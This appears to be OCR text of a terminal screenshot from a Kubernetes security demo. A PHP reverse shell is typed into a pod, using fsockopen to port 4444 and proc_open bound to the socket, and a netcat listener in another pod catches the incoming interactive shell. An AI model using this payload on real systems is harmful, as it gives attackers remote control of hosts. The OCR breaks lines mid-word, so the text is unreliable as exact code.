 Warp File Edit View Tab Blocks Window Help SSD 63% CPU 33% RAM 82% Mon 11 Sep 19:08
/tmp kubectl-executed initial-demos nodejs php bonus
xec -it p
hp-pod --
sh
/tmp
kubectl e
xec -it p
hp-pod --
php -a
Interacti
ve shell
php > $so
ck = fsoc
kopen("17
2.31.69.2
1", 4444)
;
$cmd_arra
y = ['php
', '-a'];
$descript
orspec =
array(
0 =>
$sock,
1 =>
$sock,
2 =>
$sock
);
$process
= proc_op
en($cmd_a
rray, $de
scriptors
pec, $pip
es);
php >
/tmp
kubectl exec -it ubuntu -- bash
root@ubuntu:/# nc -lvnp 4444
^C
root@ubuntu:/# netstat -punta
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 3415/nc
tcp 0 0 172.31.69.21:4444 172.31.76.240:51746 ESTABLISHED 3415/nc
root@ubuntu:/# kill 3415
root@ubuntu:/#
root@ubuntu:/# netstat -punta
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 172.31.69.21:4444 172.31.76.240:51746 TIME_WAIT -
root@ubuntu:/# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 172.31.78.57 57894
Interactive shell
php >
php >
php >
CARLOS